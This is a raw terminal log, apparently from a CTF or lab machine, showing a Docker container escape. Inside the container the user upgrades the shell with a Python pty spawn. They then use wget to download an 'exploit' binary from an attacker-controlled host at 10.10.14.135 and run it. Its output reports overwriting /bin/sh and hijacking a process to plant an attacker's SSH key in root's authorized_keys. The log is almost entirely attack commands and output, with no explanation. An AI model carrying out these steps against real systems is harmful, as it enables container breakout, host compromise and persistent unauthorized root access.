 noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
# ./exploit
/bin/sh: 1: ./exploit: not found
# cd /tmp
# ls
requirements.txt  webapp.db
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@0f4c2517af40:/tmp# ls
requirements.txt  webapp.db
root@0f4c2517af40:/tmp# ls -lsa
total 44
 4 drwxrwxrwt 1 root root  4096 Feb 12  2021 .
 4 drwxr-xr-x 1 root root  4096 Feb 24  2021 ..
 4 -rw-r--r-- 1 root root    78 Feb 12  2021 requirements.txt
32 -rw-r--r-- 1 root root 32768 Feb 12  2021 webapp.db
root@0f4c2517af40:/tmp# wget 10.10.14.135/exploit
--2026-09-14 08:44:49--  http://10.10.14.135/exploit
Connecting to 10.10.14.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2707685 (2.6M) [application/octet-stream]
Saving to: ‘exploit’
exploit             100%[===================>]   2.58M   432KB/s    in 6.5s
2026-09-14 08:44:56 (405 KB/s) - ‘exploit’ saved [2707685/2707685]
root@0f4c2517af40:/tmp# chmod a+x exploit
root@0f4c2517af40:/tmp# ./exploit
[+] Overwritten /bin/sh successfully
[+] Found the PID: 1408
[+] Successfully got the file handle
[+] Successfully got write handle &{0x2df5bfc151a0}
[+] The command executed is#!/bin/bash
 mkdir -p /root/.ssh && echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKvWjkK1Fz6KaUZHS3mNnWC8j
B5j7Df5a4Jgbj+4x6bI kali@kali' > /root/.ssh/authorized_keys
root@0f4c2517af40:/tmp#